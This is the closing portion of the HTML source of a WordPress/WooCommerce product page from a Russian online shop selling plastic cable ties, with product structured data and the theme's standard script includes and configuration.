	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>144,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16102" data-product_sku="15875973" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, зеленые, 100 шт 45511&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-614 -->
			
					
	</div>

</div>

</div><!-- #product-16302 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588\/#product","name":"\u0425\u043e\u043c\u0443\u0442\u044b \u0421\u0418\u0411\u0420\u0422\u0415\u0425 500 \u0445 8 \u043c\u043c \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435, \u0447\u0435\u0440\u043d\u044b\u0435, 50 \u0448\u0442 45588","url":"https:\/\/sela-shop.ru\/catalog\/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n3 \u043c\u0435\u0441\u044f\u0446\u0430\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,36\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 500\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 90\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 15","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51293433.jpg","sku":"15875434","offers":[{"@type":"Offer","price":"479.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"479.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
